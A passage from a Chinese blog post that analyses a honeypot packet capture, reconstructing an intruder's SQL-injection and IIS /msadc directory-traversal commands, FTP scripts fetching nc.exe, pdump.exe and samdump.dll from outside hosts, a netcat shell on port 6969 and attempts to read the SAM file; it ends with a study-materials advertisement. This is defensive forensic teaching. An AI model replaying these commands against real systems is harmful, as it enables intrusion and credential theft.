

攻击者使用pdump.exe获取new.pass,并继续尝试创建一个FTP用户,用户名为johna2k,密码为hacker2000,之后将获取的密码写入ftpcom2中,但依旧失败了,如图十二所示。

图十二 FTP登录依然失败

8. 攻击者继续使用SQL注入漏洞执行了以下操作:

cmd /c ftp 213.116.251.162 # 流47,让靶机连接213.116.251.162

cmd /c echo open 213.116.251.162 > ftpcom # 流50

cmd /c echo user johna2k > ftpcom # 流52

cmd /c echo hacker2000 >> ftpcom # 流54

cmd /c echo get samdump.dll >> ftpcom # 流56

cmd /c echo get pdump.exe >> ftpcom # 流58

cmd /c echo get nc.exe >> ftpcom # 流60

cmd /c echo quit >> ftpcom # 流62

cmd /c ftp -s ftpcom # 流64

cmd /c open 212.139.12.26 # 流66

cmd /c echo user johna2k > sasfile # 流68

cmd /c echo haxedj00 > sasfile # 流70

cmd /c echo get pdump.exe >> sasfile # 流72

cmd /c echo get samdump.dll >> sasfile # 流74

cmd /c echo get nc.exe >> sasfile # 流76

cmd /c echo echo quit >> sasfile # 流78

cmd /c ftp -s sasfile # 流80

cmd /c open 212.116.251.162 # 流82

cmd /c echo user johna2k > sasfile # 流84

cmd /c echo haxedj00 > sasfile # 流86

cmd /c echo get pdump.exe >> sasfile # 流88

cmd /c echo get samdump.dll >> sasfile # 流90

cmd /c echo get nc.exe >> sasfile # 流92

cmd /c echo echo quit >> sasfile # 流94

cmd /c ftp -s sasfile # 流96

- 在流97中,攻击者使用目录遍历攻击执行了以下命令:

/msadc/../../../../../../winnt/system32/cmd.exe /c copy C:\winnt\system32\cmd.exe cmd1.exe # 流97,复制cmd

/msadc/../../../../../../program files/common files/system/msadc/cmd1.exe /c echo open 213.116.251.162 >ftpcom # 流98,将内容写入ftpcom

/msadc/../../../../../../program files/common files/system/msadc/cmd1.exe?/c echo johna2k >>ftpcom # 流99,将内容写入ftpcom

/msadc/../../../../../../program files/common files/system/msadc/cmd1.exe?/c echo haxedj00 >>ftpcom # 流100,将内容写入ftpcom,下同

/msadc/../../../../../../program files/common files/system/msadc/cmd1.exe?/c echo get nc.exe >>ftpcom # 流101

/msadc/../../../../../../program files/common files/system/msadc/cmd1.exe?/c echo get pdump.exe >>ftpcom # 流102

/msadc/../../../../../../program files/common files/system/msadc/cmd1.exe?/c echo get samdump.dll >>ftpcom # 流103

/msadc/../../../../../../program files/common files/system/msadc/cmd1.exe?/c echo quit >>ftpcom # 流104

/msadc/../../../../../../program files/common files/system/msadc/cmd1.exe?/c ftp -s:ftpcom # 流105



- 最终,在流106时攻击者成功连接FTP,并通过靶机的1271端口下载

nc.exe,通过靶机的1272端口下载pdump.exe,通过靶机的1273端口下载samdump.dll,如图十三所示。

图十三 成功连接FTP

11. 然后,流109中攻击者通过命令/msadc/../../../../../../program files/common files/system/msadc/cmd1.exe?/c nc -l -p 6969 -e cmd1.exe通过netcat在6969端口处反弹了一个shell,这下攻击者即可通过netcat远程访问靶机了(拿到了shell),于是我们便看到流111给攻击者使用shell控制靶机了,如图十四所示。

图十四 成功连接FTP



12. 攻击者通过命令del ftpcom删除了攻击时的相关痕迹,然后尝试使用命令net session 时发现无访问权限,之后又尝试net users获取用户列表

,通过net group查看组用户、net locagroup查看本地组用户、net group domain admins查看所有域管理员列表,但都没有权限。

图十五 流111中的尝试



13. 然后攻击者删除了samdump.dll和pdump.exe。使用rdisk尝试获得SAM口令文件(安全账号管理器),rdisk 是磁盘修复程序,执行 rdisk /s- 备份关键系统信息,在/repair 目录中就会创建一个名为 sam._ 的 SAM 压缩拷贝,攻击者尝试查看文件内容,使用type sam._,但发现没有权限,如图十六所示。

图十六 流111中的尝试



14. 随后攻击者又在流169和流178两次访问了靶机,并在流178中得出了图十七的结论,证明攻击者发现了他的目标是一台蜜罐主机。

图十七 流111中的尝试

最后

自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。

深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!







因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!

如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!

由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!

[外链图片转存中…(img-m3tcq72R-1715796222387)]

[外链图片转存中…(img-r2gffqbE-1715796222388)]

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点!真正的体系化!

如果你觉得这些内容对你有帮助,需要这份全套学习资料的朋友可以戳我获取!!

由于文件比较大,这里只是将部分目录截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且会持续更新!

631

631

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?